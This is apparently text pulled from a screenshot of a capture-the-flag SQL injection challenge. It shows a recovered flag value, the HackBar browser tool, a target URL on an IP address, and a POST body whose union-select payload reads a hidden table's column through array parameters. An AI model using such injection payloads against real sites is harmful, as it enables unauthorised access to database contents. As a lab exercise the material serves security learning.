 • 1：Welcome to zz's home
• 2：Here are some of the information you need
• flag{cda9abf2c1ebee6a6c74e3dbc2564c1e}：flag{cda9abf2c1ebee6a6c74e3dbc2564c1e}
No Permissions
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://47.106.12.255:36921/sql_unlimited.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
id[2]=1&id[3]=2) union select f14g,f14g from ffgg; #&id[0]=0&id[1]=1